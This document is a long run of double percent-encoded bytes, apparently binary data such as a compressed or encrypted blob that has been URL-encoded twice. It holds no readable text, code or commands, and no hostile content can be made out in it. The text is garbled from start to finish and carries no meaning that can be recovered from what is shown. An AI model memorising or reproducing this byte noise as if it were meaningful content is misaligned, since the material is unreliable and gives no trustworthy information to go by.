5C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C